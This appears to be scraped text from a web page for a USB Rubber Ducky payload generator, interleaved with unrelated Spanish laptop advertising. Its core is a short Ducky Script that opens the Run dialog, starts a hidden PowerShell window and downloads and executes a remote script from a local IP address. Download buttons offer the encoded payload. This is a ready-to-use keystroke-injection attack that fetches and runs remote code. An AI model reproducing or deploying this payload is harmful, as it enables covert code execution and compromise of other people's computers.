 Duck Code
1 DELAY 2500
2 GUI r
3 DELAY 1000
4 STRING powershell -w hidden "IEX(New-Object Net.WebClient).downloadString('http://192.168.1.142/inject.ps1')"
5 ENTER
Language
Spain
Advertising
REPUBLIC OF
GAMERS
Más info
ROG STRIX SCAR
VENCE AL MEJOR.
SUPERA TODOS LOS LÍMITES.
Procesador
Intel® Core™ i9
intel.
CORE
i9
Payload Files
Encode Payload
Download Inject.bin
Download duckycode.txt